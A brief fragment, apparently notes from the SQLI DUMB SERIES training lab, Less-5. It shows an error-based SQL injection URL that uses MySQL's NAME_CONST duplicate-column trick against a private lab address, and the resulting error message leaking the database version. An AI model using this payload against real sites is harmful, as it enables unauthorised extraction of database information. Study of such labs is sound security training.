 192.168.50.2:8888/Less-5/?id=1'and 1=(select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x)%23
Welcome Dhakkan
Duplicate column name '5.5.44-0ubuntu0.14.04.1'
SQLI DUMB SERIES-5